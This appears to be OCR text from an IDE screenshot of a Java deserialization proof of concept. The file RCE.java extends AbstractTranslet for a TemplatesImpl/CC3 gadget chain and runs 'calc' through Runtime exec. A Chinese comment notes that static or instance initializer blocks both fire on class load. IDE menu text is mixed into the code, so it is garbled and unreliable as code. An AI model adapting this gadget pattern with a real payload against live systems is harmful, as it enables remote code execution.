 poc.java CC3.java TemplatesImpl.java InstrumentationImpl.java RCE.java ClassLoader.java
1 import java.io.IOException;
2 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
3
4
5 /**
6 * @author shiyingai
7 * @create 2023-03-09 20:22
8 */
9
id
10
void
11 public class RCE extends AbstractTranslet{
g):Object
Implement methods
12 或者构造代码块都可以，因为会进行初始化，两种都会被调用
Make 'RCE' abstract
13
Create Test
14 ime().exec( command: "calc");
id
Create subclass
15 n e) {
void
Make 'RCE' package-private
16 ce();
g):Object
Press Ctrl+Shift+I to open preview
17
18 }
19 }